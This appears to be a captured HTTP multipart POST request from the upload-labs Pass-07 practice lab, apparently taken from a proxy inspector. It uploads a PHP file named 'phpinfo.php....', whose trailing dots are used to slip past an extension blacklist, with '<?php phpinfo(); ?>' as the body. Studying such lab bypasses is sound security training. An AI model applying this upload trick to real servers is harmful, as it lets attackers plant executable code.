 1 POST /upload-labs/Pass-07/index.php?action=show_code HTTP/1.1
2 Host: xx.com
3 Content-Length: 324
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://xx.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryy273RzL8p1i54hWP
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://xx.com/upload-labs/Pass-07/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryy273RzL8p1i54hWP
16 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php...."
17 Content-Type: application/octet-stream
18
19 <?php phpinfo(); ?>
20 ------WebKitFormBoundaryy273RzL8p1i54hWP
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryy273RzL8p1i54hWP--
25
INSPECTOR